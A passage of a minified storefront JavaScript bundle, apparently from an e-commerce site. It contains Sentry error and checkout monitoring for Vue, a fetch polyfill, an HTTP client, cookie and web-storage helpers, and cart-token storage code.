".concat(Hs(e),")")},$I=(e,t)=>{const{errorHandler:n}=e.config;e.config.errorHandler=(r,o,s)=>{var u;const i=Hs(o,!1),a=o?vI(o):"",c={componentName:i,lifecycleHook:s,trace:a};if(t.attachProps&&o&&((u=o.$options)!=null&&u.propsData?c.propsData=o.$options.propsData:o.$props&&(c.propsData=o.$props)),setTimeout(()=>{ns(r,{captureContext:{contexts:{vue:c}},mechanism:{handled:!!n,type:"auto.function.vue.error_handler"}})}),typeof n=="function"&&e.config.errorHandler)n.call(e,r,o,s);else throw r}},wm="ui.vue",bI={activate:["activated","deactivated"],create:["beforeCreate","created"],unmount:["beforeUnmount","unmounted"],destroy:["beforeDestroy","destroyed"],mount:["beforeMount","mounted"],update:["beforeUpdate","updated"]};function Bu(e,t,n){e.$_sentryRootComponentSpanTimer&&clearTimeout(e.$_sentryRootComponentSpanTimer),e.$_sentryRootComponentSpanTimer=setTimeout(()=>{var r;(r=e.$root)!=null&&r.$_sentryRootComponentSpan&&(e.$root.$_sentryRootComponentSpan.end(t),e.$root.$_sentryRootComponentSpan=void 0)},n)}function EI(e,t){function n(o){return o.replace(/^<([^\s]*)>(?: at [^\s]*)?$/,"$1")}return e.some(o=>n(t)===n(o))}const SI=(e={})=>{const t=(e.hooks||[]).concat(Tv).filter((o,s,i)=>i.indexOf(o)===s),n={},r=e.timeout||2e3;for(const o of t){const s=bI[o];if(!s){Iv&&te.warn("Unknown hook: ".concat(o));continue}for(const i of s)n[i]=function(){var f;const a=this.$root===this;a&&(this.$_sentryRootComponentSpan=this.$_sentryRootComponentSpan||Ir({name:"Application Render",op:"".concat(wm,".render"),attributes:{[Je]:"auto.ui.vue"},onlyIfParent:!0}),Bu(this,rt(),r));const c=Hs(this,!1);if(!(a||(Array.isArray(e.trackComponents)?EI(e.trackComponents,c):e.trackComponents))){Bu(this,rt(),r);return}this.$_sentryComponentSpans=this.$_sentryComponentSpans||{};const d=i===s[0],l=((f=this.$root)==null?void 0:f.$_sentryRootComponentSpan)||kt();if(d){if(l){const p=this.$_sentryComponentSpans[o];p&&p.end(),this.$_sentryComponentSpans[o]=Ir({name:"Vue ".concat(c),op:"".concat(wm,".").concat(o),attributes:{[Je]:"auto.ui.vue"},onlyIfParent:!0})}}else{const p=this.$_sentryComponentSpans[o];if(!p)return;p.end(),Bu(this,rt(),r)}}}return n},CI=ke,wI={Vue:CI.Vue,attachProps:!0,attachErrorHandler:!0,tracingOptions:{hooks:Tv,timeout:2e3,trackComponents:!1}},PI="Vue",TI=(e={})=>({name:PI,setup(t){const n={...wI,...t.getOptions(),...e};if(!n.Vue&&!n.app){Lr(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue specific errors will not be captured. Update your `Sentry.init` call with an appropriate config option: `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 2).")});return}n.app?(Array.isArray(n.app)?n.app:[n.app]).forEach(o=>Pm(o,n)):n.Vue&&Pm(n.Vue,n)}}),Pm=(e,t)=>{var n;Iv&&((n=e._instance)==null?void 0:n.isMounted)===!0&&Lr(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue app is already mounted. Make sure to call `app.mount()` after `Sentry.init()`.")}),t.attachErrorHandler&&$I(e,t),on(t)&&e.mixin(SI(t.tracingOptions))};function II(e={}){const t={defaultIntegrations:[...$v(),TI()],...e};return Wy(t,"vue"),K9(t)}function kI(e,t,n){let r=!1;e.onError(o=>ns(o,{mechanism:{handled:!1}})),e.beforeEach((o,s,i)=>{const a=r?void 0:AI(),c={};for(const l of Object.keys(o.params))c["url.path.parameter.".concat(l)]=o.params[l],c["params.".concat(l)]=o.params[l];for(const l of Object.keys(o.query)){const f=o.query[l];f&&(c["query.".concat(l)]=f)}let u=o.path,d="url";if(o.name&&t.routeLabel!=="path")u=o.name.toString(),d="custom";else if(o.matched.length>0){const l=o.matched.length-1;u=o.matched[l].path,d="route"}De().setTransactionName(u),t.instrumentPageLoad&&a&&(Te(a).data[qt]!=="custom"&&(a.updateName(u),a.setAttribute(qt,d)),a.setAttributes({...c,[Je]:"auto.pageload.vue"}),r=!0),t.instrumentNavigation&&!a&&n({name:u,op:"navigation",attributes:{...c,[Je]:"auto.navigation.vue",[qt]:d}}),i&&i()})}function AI(){const e=kt(),t=e&&bt(e);return t&&Te(t).op==="pageload"?t:void 0}function OI(e={}){if(!e.router)return bm(e);const t=bm({...e,instrumentNavigation:!1}),{router:n,instrumentNavigation:r=!0,instrumentPageLoad:o=!0,routeLabel:s="name"}=e;return{...t,afterAllSetup(i){t.afterAllSetup(i),kI(n,{routeLabel:s,instrumentNavigation:r,instrumentPageLoad:o},c=>{wv(i,c)})}}}const RI=["vue warn"],xI=["NetworkError","Request aborted"];let bn=!1,ra="";const js=()=>{const e=f=>f?["beeketing","brodev"].some(h=>f.toLowerCase().includes(h)):!1,t=f=>{var h;const p=((h=f.message)==null?void 0:h.toLowerCase())||"";return RI.some(m=>p.includes(m))?null:(xI.some(m=>p.includes(m))&&(f.level="warning"),f)},n=f=>{bn&&(!f||typeof f!="object"||Object.entries(f).forEach(([p,h])=>{h&&ku(p,String(h))}))},r=f=>{bn&&kr(f)},o=(f,p)=>{if(!bn)return;const h=typeof f=="string"?new Error(f):f;ns(h,{level:"error",extra:{...p}})},s=f=>{var h,m;if(!f||!bn)return"";if(f.message||f.error_message)return f.message.toLowerCase();const p=(h=f==null?void 0:f.response)==null?void 0:h.data;if(typeof p=="string")return p.toLowerCase();if(p&&typeof p=="object"){const g=p.error_message||p.error||p.messages||p.message||((m=p.result)==null?void 0:m.error_code);if(g){if(typeof g=="string")return g.toLowerCase();try{return JSON.stringify(g).toLowerCase()}catch(E){return String(g).toLowerCase()}}}return JSON.stringify(f).toLowerCase()},i=(f,p)=>{var g,E;if(!bn)return;if((((g=p.response)==null?void 0:g.duration)||0)>5e3&&(((E=p.response)==null?void 0:E.status)==499||["context canceled","request timeout"].some(v=>f.includes(v))))return!1;const m=new Error(f);ns(m,{level:"warning",extra:{...p}})};return{isTestShop:e,setSectionId:f=>{if(!(!bn||!f))return ra=f,ku("section_id",ra),ra},getSectionId:()=>ra,init:f=>{var p;bn||((p=f.config.globalProperties.$http)==null||p.interceptors.response.use(h=>((h.duration>2e3||h.status>=400)&&r({category:"xhr",message:"".concat(h.method," ").concat(h.url," - ").concat(h.status),level:h.status>=400?"warning":"info",data:{...h}}),h),h=>{var E,v,y,_;const g=(h.response||{}).url||"";return["/actions.json","/log-err-sf.json"].some(S=>g.includes(S))||r({category:"xhr",message:"".concat((v=(E=h.response)==null?void 0:E.method)==null?void 0:v.toUpperCase()," ").concat((y=h.response)==null?void 0:y.url," - ").concat((_=h.response)==null?void 0:_.status),level:"warning",data:{...h}}),h}),bn=!0,II({app:f,dsn:"https://ee19e1e3d34bc8ff8d5c3f299ae03060@sentry.logbase.org/24",debug:!1,environment:"production",integrations:[OI(),zP({levels:["error"]}),yv({console:!0,dom:!0,fetch:!0,history:!0,xhr:!0})],tracesSampleRate:1,beforeBreadcrumb:h=>t(h),beforeSend:(h,m)=>{var E,v,y,_;const g=h.message||((y=(v=(E=h.exception)==null?void 0:E.values)==null?void 0:v[0])==null?void 0:y.type)||((_=h.extra)==null?void 0:_.toString())||"";return["TypeError","SyntaxError"].some(S=>g.includes(S))?Math.random()<+"0.1"?h:null:h},ignoreErrors:["Object captured as promise rejection","Object captured as exception"]}),ku("data_class","storefront"))},addTags:n,addBreadcrumb:r,capturePaymentError:o,capturePaymentApiError:i,extractErrorMessage:s,captureProviderCreateOrder:f=>{if(!bn)return;const p=s(f);["checkout_cart_missing_post_purchase_items","missing_address","missing_company","missing_first_name","missing_last_name","missing_city","missing_country","missing_zip","missing_phone","country_invalid","province_invalid","missing_province","invalid_zip","tipping_value_invalid","tipping_type_invalid","missing_email","invalid_country_code"].some(h=>p.includes(h))&&i(p,f)},captureApiUpdateCustomer:f=>{if(!bn)return;const p=s(f);["missing_address","missing_company","missing_first_name","missing_last_name","missing_city","missing_country","missing_zip","missing_phone","country_invalid","province_invalid","missing_province","invalid_zip","tipping_value_invalid","tipping_type_invalid","missing_email","invalid_country_code","checkout_cart_empty"].some(h=>p.includes(h))&&i(p,f)}}};var pt=typeof globalThis<"u"&&globalThis||typeof self<"u"&&self||typeof global<"u"&&global||{},Pt={searchParams:"URLSearchParams"in pt,iterable:"Symbol"in pt&&"iterator"in Symbol,blob:"FileReader"in pt&&"Blob"in pt&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in pt,arrayBuffer:"ArrayBuffer"in pt};function LI(e){return e&&DataView.prototype.isPrototypeOf(e)}if(Pt.arrayBuffer)var NI=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],DI=ArrayBuffer.isView||function(e){return e&&NI.indexOf(Object.prototype.toString.call(e))>-1};function gs(e){if(typeof e!="string"&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||e==="")throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function Rf(e){return typeof e!="string"&&(e=String(e)),e}function xf(e){var t={next:function(){var n=e.shift();return{done:n===void 0,value:n}}};return Pt.iterable&&(t[Symbol.iterator]=function(){return t}),t}function ut(e){this.map={},e instanceof ut?e.forEach(function(t,n){this.append(n,t)},this):Array.isArray(e)?e.forEach(function(t){if(t.length!=2)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+t.length);this.append(t[0],t[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}ut.prototype.append=function(e,t){e=gs(e),t=Rf(t);var n=this.map[e];this.map[e]=n?n+", "+t:t};ut.prototype.delete=function(e){delete this.map[gs(e)]};ut.prototype.get=function(e){return e=gs(e),this.has(e)?this.map[e]:null};ut.prototype.has=function(e){return this.map.hasOwnProperty(gs(e))};ut.prototype.set=function(e,t){this.map[gs(e)]=Rf(t)};ut.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)};ut.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),xf(e)};ut.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),xf(e)};ut.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),xf(e)};Pt.iterable&&(ut.prototype[Symbol.iterator]=ut.prototype.entries);function Hu(e){if(!e._noBody){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}}function kv(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function FI(e){var t=new FileReader,n=kv(t);return t.readAsArrayBuffer(e),n}function MI(e){var t=new FileReader,n=kv(t),r=/charset=([A-Za-z0-9_-]+)/.exec(e.type),o=r?r[1]:"utf-8";return t.readAsText(e,o),n}function BI(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}function Tm(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function Av(){return this.bodyUsed=!1,this._initBody=function(e){this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?typeof e=="string"?this._bodyText=e:Pt.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:Pt.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:Pt.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():Pt.arrayBuffer&&Pt.blob&&LI(e)?(this._bodyArrayBuffer=Tm(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):Pt.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||DI(e))?this._bodyArrayBuffer=Tm(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||(typeof e=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):Pt.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},Pt.blob&&(this.blob=function(){var e=Hu(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=Hu(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}else{if(Pt.blob)return this.blob().then(FI);throw new Error("could not read as ArrayBuffer")}},this.text=function(){var e=Hu(this);if(e)return e;if(this._bodyBlob)return MI(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(BI(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},Pt.formData&&(this.formData=function(){return this.text().then(UI)}),this.json=function(){return this.text().then(JSON.parse)},this}var HI=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function jI(e){var t=e.toUpperCase();return HI.indexOf(t)>-1?t:e}function mo(e,t){if(!(this instanceof mo))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t=t||{};var n=t.body;if(e instanceof mo){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new ut(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,!n&&e._bodyInit!=null&&(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",(t.headers||!this.headers)&&(this.headers=new ut(t.headers)),this.method=jI(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal||function(){if("AbortController"in pt){var s=new AbortController;return s.signal}}(),this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),(this.method==="GET"||this.method==="HEAD")&&(t.cache==="no-store"||t.cache==="no-cache")){var r=/([?&])_=[^&]*/;if(r.test(this.url))this.url=this.url.replace(r,"$1_="+new Date().getTime());else{var o=/\?/;this.url+=(o.test(this.url)?"&":"?")+"_="+new Date().getTime()}}}mo.prototype.clone=function(){return new mo(this,{body:this._bodyInit})};function UI(e){var t=new FormData;return e.trim().split("&").forEach(function(n){if(n){var r=n.split("="),o=r.shift().replace(/\+/g," "),s=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(o),decodeURIComponent(s))}}),t}function VI(e){var t=new ut,n=e.replace(/\r?\n[\t ]+/g," ");return n.split("\r").map(function(r){return r.indexOf("\n")===0?r.substr(1,r.length):r}).forEach(function(r){var o=r.split(":"),s=o.shift().trim();if(s){var i=o.join(":").trim();try{t.append(s,i)}catch(a){console.warn("Response "+a.message)}}}),t}Av.call(mo.prototype);function On(e,t){if(!(this instanceof On))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t||(t={}),this.type="default",this.status=t.status===void 0?200:t.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=t.statusText===void 0?"":""+t.statusText,this.headers=new ut(t.headers),this.url=t.url||"",this._initBody(e)}Av.call(On.prototype);On.prototype.clone=function(){return new On(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new ut(this.headers),url:this.url})};On.error=function(){var e=new On(null,{status:200,statusText:""});return e.ok=!1,e.status=0,e.type="error",e};var WI=[301,302,303,307,308];On.redirect=function(e,t){if(WI.indexOf(t)===-1)throw new RangeError("Invalid status code");return new On(null,{status:t,headers:{location:e}})};var Wr=pt.DOMException;try{new Wr}catch(e){Wr=function(t,n){this.message=t,this.name=n;var r=Error(t);this.stack=r.stack},Wr.prototype=Object.create(Error.prototype),Wr.prototype.constructor=Wr}function Ov(e,t){return new Promise(function(n,r){var o=new mo(e,t);if(o.signal&&o.signal.aborted)return r(new Wr("Aborted","AbortError"));var s=new XMLHttpRequest;function i(){s.abort()}s.onload=function(){var u={statusText:s.statusText,headers:VI(s.getAllResponseHeaders()||"")};o.url.indexOf("file://")===0&&(s.status<200||s.status>599)?u.status=200:u.status=s.status,u.url="responseURL"in s?s.responseURL:u.headers.get("X-Request-URL");var d="response"in s?s.response:s.responseText;setTimeout(function(){n(new On(d,u))},0)},s.onerror=function(){setTimeout(function(){r(new TypeError("Network request failed"))},0)},s.ontimeout=function(){setTimeout(function(){r(new TypeError("Network request timed out"))},0)},s.onabort=function(){setTimeout(function(){r(new Wr("Aborted","AbortError"))},0)};function a(u){try{return u===""&&pt.location.href?pt.location.href:u}catch(d){return u}}if(s.open(o.method,a(o.url),!0),o.credentials==="include"?s.withCredentials=!0:o.credentials==="omit"&&(s.withCredentials=!1),"responseType"in s&&(Pt.blob?s.responseType="blob":Pt.arrayBuffer&&(s.responseType="arraybuffer")),t&&typeof t.headers=="object"&&!(t.headers instanceof ut||pt.Headers&&t.headers instanceof pt.Headers)){var c=[];Object.getOwnPropertyNames(t.headers).forEach(function(u){c.push(gs(u)),s.setRequestHeader(u,Rf(t.headers[u]))}),o.headers.forEach(function(u,d){c.indexOf(d)===-1&&s.setRequestHeader(d,u)})}else o.headers.forEach(function(u,d){s.setRequestHeader(d,u)});o.signal&&(o.signal.addEventListener("abort",i),s.onreadystatechange=function(){s.readyState===4&&o.signal.removeEventListener("abort",i)}),s.send(typeof o._bodyInit>"u"?null:o._bodyInit)})}Ov.polyfill=!0;pt.fetch||(pt.fetch=Ov,pt.Headers=ut,pt.Request=mo,pt.Response=On);var GI=self.fetch.bind(self);const qI=jc(GI),ZI=new Set([408,409,425,429,500,502,503,504]),zI=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function KI(e="GET"){return zI.has(e.toUpperCase())}const Im=function(e){return{use(t,n){return e.push({fulfilled:t,rejected:n}),e.length-1},eject(t){return typeof e[t]<"u"?(e.splice(t,1),!0):!1}}};function XI(){return{http:null,config:{endpoint:""},interceptors:{request:[],response:[]}}}function km(e){return typeof ArrayBuffer<"u"&&e instanceof ArrayBuffer||typeof FormData<"u"&&e instanceof FormData}function JI(e={}){const t={method:e.method,headers:e.headers||{},url:e.url,signal:e.signal,timeout:e.timeout||0,priority:e.priority||"auto",keepalive:typeof e.keepalive<"u"?e.keepalive:!1};return(!e.body||!km(e.body))&&!t.headers["content-type"]&&(t.headers["content-type"]="application/json"),e.body&&(t.body=km(e.body)?e.body:JSON.stringify(e.body)),t}async function YI(e,t){let n;if(e.ok)switch(t.toLowerCase()){case"json":n=await e.json();break;case"text":n=await e.text();break;case"blob":n=await e.blob();break;case"arraybuffer":n=await e.arrayBuffer()}else try{n=await e.json()}catch(r){n=void 0}return n}function QI(e){return{url:e.url,name:e.name,message:e.message,response:e.response}}function e6(e){const t=XI();e&&(t.config=se(t.config,e));const n=t.http={interceptors:{request:Im(t.interceptors.request),response:Im(t.interceptors.response)},get(r,o={}){return n.request(r,{...o,method:"GET"})},post(r,o={}){return n.request(r,{...o,method:"POST"})},put(r,o={}){return n.request(r,{...o,method:"PUT"})},delete(r,o={}){return n.request(r,{...o,method:"DELETE"})},patch(r,o={}){return n.request(r,{...o,method:"PATCH"})},async request(r,o={}){o.url=r;const s=JI(o);let i=Promise.resolve(s);t.interceptors.request.forEach(l=>{i=i.then(l.fulfilled)}),await i;const a=s.url||"/",c=a.startsWith("http")?a:"".concat(n.config.endpoint).concat(a);let u;if(AbortController&&!s.signal&&s.timeout){const l=new AbortController;u=setTimeout(()=>{l.abort()},s.timeout),s.signal=l.signal}const d=performance.now();return qI(c,{method:(s.method||"GET").toUpperCase(),body:s.body,headers:s.headers,credentials:s.credentials||"same-origin",signal:s.signal,priority:s.priority,keepalive:s.keepalive}).then(async l=>{const p={data:await YI(l,o.responseType||"json"),status:l.status,statusText:l.statusText,headers:s.headers,ok:l.ok,duration:performance.now()-d,url:c,method:s.method||"GET"};if(l.ok){let g=Promise.resolve(p);return t.interceptors.response.forEach(function(E){g=g.then(E.fulfilled)}),await g,Promise.resolve(p)}if(o.retry!==!1){const g=KI(o.method)?0:1,E=typeof o.retry=="number"?o.retry:g;if(E>0&&ZI.has(l.status))return n.request(r,{...o,retry:E-1})}const h={url:c,name:l.statusText,message:l.statusText,response:p};let m=Promise.resolve(h);return t.interceptors.response.forEach(function(g){m=m.then(g.rejected)}),await m,Promise.reject(h)}).catch(l=>{throw QI(se({url:c},l||{}))}).finally(()=>{u&&clearTimeout(u)})},config:t.config};return n}var dn=(e=>(e.none="none",e.error="error",e.warn="warn",e.info="info",e.debug="debug",e))(dn||{});const Am=["none","error","warn","info","debug"],Rv={level:"",setLevel(e){Rv.level=e},error(e,...t){console.error("[SB][error]",e,...t)},warn(e,...t){console.warn("[SB][warn]",e,...t)},info(e,...t){console.log("[SB][info]",e,...t)},debug(e,...t){console.log("[SB][debug]",e,...t)}};function t6(e,t){return Am.indexOf(e)>=Am.indexOf(t)}function n6(){return{logger:null,level:"none",transports:[]}}function oa(e,t,n,...r){e.transports.forEach(o=>{const s=o.level||e.level;if(t6(s,t))switch(t){case dn.error:{o.error(n,...r);break}case dn.warn:{o.warn(n,...r);break}case dn.info:{o.info(n,...r);break}case dn.debug:{o.debug(n,...r);break}}})}function r6(e){let t=n6();return e&&(t=se(t,e)),t.logger={level:t.level,transports:t.transports,setLevel(n){t.level=n},addTransport(n){t.transports.push(n)},error(n,...r){oa(t,dn.error,n,...r)},warn(n,...r){oa(t,dn.warn,n,...r)},info(n,...r){oa(t,dn.info,n,...r)},debug(n,...r){oa(t,dn.debug,n,...r)},_context:t}}function xv(){let e;try{e=!!window.sessionStorage}catch(t){e=!1}return e}function Lv(){let e;try{e=!!window.localStorage}catch(t){e=!1}return e}function Lf(e,t){try{return t&&t.doNotParse||!e?e:JSON.parse(e)}catch(n){}return e}const sa=e=>"".concat(e,"_ex");function o6(){return typeof(Lv()?window.localStorage:void 0)>"u"?{get(t,n){},remove(t){},set(t,n,r){}}:{get(t,n){const r=Lf(localStorage.getItem(t),n),o=localStorage.getItem(sa(t)),s=new Date().getTime()/1e3;return o&&s>parseInt(o)?(this.remove(t),this.remove(sa(t)),null):r},remove(t){localStorage.removeItem(t),localStorage.removeItem(sa(t))},set(t,n,r){if(localStorage.setItem(t,n),r&&r.expires){const o=(r.expires.getTime()/1e3).toString();localStorage.setItem(sa(t),o)}}}}/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */var Nv=a6,Om=c6,s6=decodeURIComponent,i6=encodeURIComponent,ia=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function a6(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");for(var n={},r=t||{},o=e.split(";"),s=r.decode||s6,i=0;i<o.length;i++){var a=o[i],c=a.indexOf("=");if(!(c<0)){var u=a.substring(0,c).trim();if(n[u]==null){var d=a.substring(c+1,a.length).trim();d[0]==='"'&&(d=d.slice(1,-1)),n[u]=u6(d,s)}}}return n}function c6(e,t,n){var r=n||{},o=r.encode||i6;if(typeof o!="function")throw new TypeError("option encode is invalid");if(!ia.test(e))throw new TypeError("argument name is invalid");var s=o(t);if(s&&!ia.test(s))throw new TypeError("argument val is invalid");var i=e+"="+s;if(r.maxAge!=null){var a=r.maxAge-0;if(isNaN(a)||!isFinite(a))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(a)}if(r.domain){if(!ia.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!ia.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if(typeof r.expires.toUTCString!="function")throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.sameSite){var c=typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite;switch(c){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return i}function u6(e,t){try{return t(e)}catch(n){return e}}function l6(){return typeof document=="object"&&typeof document.cookie=="string"}function d6(e,t){return typeof e=="string"?Nv(e,t):typeof e=="object"&&e!==null?e:{}}function f6(e,t){return typeof t>"u"&&(t=!e||e[0]!=="{"&&e[0]!=="["&&e[0]!=='"'),!t}function Rm(e,t){t===void 0&&(t={});var n=p6(e);if(f6(n,t.doNotParse))try{return JSON.parse(n)}catch(r){}return e}function p6(e){return e&&e[0]==="j"&&e[1]===":"?e.substr(2):e}var Gr=function(){return Gr=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++){t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e},Gr.apply(this,arguments)},h6=function(){function e(t,n){var r=this;this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.cookies=d6(t,n),new Promise(function(){r.HAS_DOCUMENT_COOKIE=l6()}).catch(function(){})}return e.prototype._updateBrowserValues=function(t){this.HAS_DOCUMENT_COOKIE&&(this.cookies=Nv(document.cookie,t))},e.prototype._emitChange=function(t){for(var n=0;n<this.changeListeners.length;++n)this.changeListeners[n](t)},e.prototype.get=function(t,n,r){return n===void 0&&(n={}),this._updateBrowserValues(r),Rm(this.cookies[t],n)},e.prototype.getAll=function(t,n){t===void 0&&(t={}),this._updateBrowserValues(n);var r={};for(var o in this.cookies)r[o]=Rm(this.cookies[o],t);return r},e.prototype.set=function(t,n,r){var o;typeof n=="object"&&(n=JSON.stringify(n)),this.cookies=Gr(Gr({},this.cookies),(o={},o[t]=n,o)),this.HAS_DOCUMENT_COOKIE&&(document.cookie=Om(t,n,r)),this._emitChange({name:t,value:n,options:r})},e.prototype.remove=function(t,n){var r=n=Gr(Gr({},n),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=Gr({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=Om(t,"",r)),this._emitChange({name:t,value:void 0,options:n})},e.prototype.addChangeListener=function(t){this.changeListeners.push(t)},e.prototype.removeChangeListener=function(t){var n=this.changeListeners.indexOf(t);n>=0&&this.changeListeners.splice(n,1)},e}();function m6(e,t){const n=new h6(e,t);return{get(r,o){let s=n.get(r,o);return(!o||!o.doNotParse||typeof s=="string")&&(s=Lf(s)),typeof s<"u"?s:null},remove(r,o){if(g6()){if(o){document.cookie="";return}document.cookie=r+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;domain="+document.location.host;return}return n.remove(r)},set(r,o,s){return n.set(r,o,s)},addChangeListener(r){n.addChangeListener(r)}}}function g6(){return typeof document=="object"&&typeof document.location=="object"}function _6(){return typeof(xv()?window.sessionStorage:void 0)>"u"?{get(t,n){},remove(t){},set(t,n,r){}}:{get(t,n){return Lf(sessionStorage.getItem(t),n)},remove(t){sessionStorage.removeItem(t)},set(t,n){sessionStorage.setItem(t,n)}}}let xm,Qn,Ul;function y6(e){const{app:t,store:n}=e;xm=m6(t.context.ssrContext?t.context.ssrContext.cookie:null),Qn=o6(),Ul=_6(),Qr(t,n,"cookie",xm),Qr(t,n,"localStorage",Qn),Qr(t,n,"sessionStorage",Ul)}const v6="usell",$6="post-purchase",ju=e=>["missing_required_properties","missing_or_invalid_variant_id","missing product_id"].some(t=>e.includes(t)),Dv=e=>"cartDataStorage-".concat(e),b6=e=>Qn.get(Dv(e)),Lm=(e,t)=>Qn.set(Dv(e),JSON.stringify(t||{})),E6=(e,t)=>{if(!t){Lm(e,{});return}Lm(e,t)},S6=()=>Qn.get("cartToken",{doNotParse:!0}),C6=()=>Qn.get("cartCheckoutToken",{doNotParse:!0}),aa=(e,t="",n="")=>{t?e.$localStorage.set("cartToken",t):e.$localStorage.remove("cartToken"),n?e.$localStorage.set("cartCheckoutToken",n):e.$localStorage.remove("cartCheckoutToken")};var ci=(e=>(e.CART_TOKEN="cartToken",e.CART_CHECKOUT_TOKEN="cartCheckoutToken",e.LOCAL_STORAGE_CART_DATA_KEY="cartDataStorage",e))(ci||{}),w6=(e=>(e.SET_CART="setCart",e.SET_TOKEN="setToken",e.SET_CHECKOUT_TOKEN="setCheckoutToken",e.CART_READY="ready",e.SET_PRICE_RULE="setPriceRule",e))(w6||{});const P6={setCart(e,t){Object.assign(e.cart,Fv.cart,{token:e.cart.token,checkoutToken:e.cart.checkoutToken,...t})},setToken(e,t){e.cart.token=t},setCheckoutToken(e,t){e.cart.checkoutToken=t},ready(e,t){e.cartReady=t},setPriceRule(e,t){e.cart.price_rule=t}};var 